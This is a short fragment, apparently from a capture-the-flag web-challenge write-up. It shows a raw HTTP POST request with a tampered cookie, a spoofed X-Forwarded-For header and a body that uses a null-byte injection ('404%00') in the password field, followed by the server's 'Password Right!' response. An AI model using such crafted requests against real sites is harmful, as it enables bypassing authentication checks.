 9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: user=0
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 31
13
14 password=404%00&money=100000000
Search...
0 matches
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>
Password Right!</br>
Nember lenth is too long</br>
63 </p>
Search...
0 matches